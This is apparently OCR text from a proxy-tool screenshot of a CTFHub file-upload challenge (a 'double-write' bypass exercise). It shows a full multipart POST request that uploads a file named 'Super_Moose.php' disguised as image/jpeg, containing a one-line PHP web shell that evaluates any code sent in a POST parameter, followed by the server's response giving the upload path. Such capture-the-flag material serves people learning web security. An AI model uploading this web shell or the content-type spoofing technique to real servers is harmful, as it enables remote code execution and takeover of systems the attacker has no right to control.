 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-c2d2676cec65114f.sandbox.ctfhub.com:10800
3 Content-Length : 321
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://challenge-c2d2676cec65114f.sandbox.ctfhub.com:10800
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryew1IDGTVeHLG0j4T
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://challenge-c2d2676cec65114f.sandbox.ctfhub.com:10800/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection : close
14
15 ------WebKitFormBoundaryew1IDGTVeHLG0j4T
16 Content-Disposition : form-data ; name="file"; filename="Super_Moose.php "
17 Content-Type : image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundaryew1IDGTVeHLG0j4T
23 Content-Disposition : form-data ; name="submit "
24
25 Submit
26 ------WebKitFormBoundaryew1IDGTVeHLG0j4T--
27
响应
美化 Raw Hex 页面渲染
上传文件相对路径
upload/Super_Moose.
CTFHub 文件上传
——双写绕过
Filename:
选择文件 未选择任何文件
Submit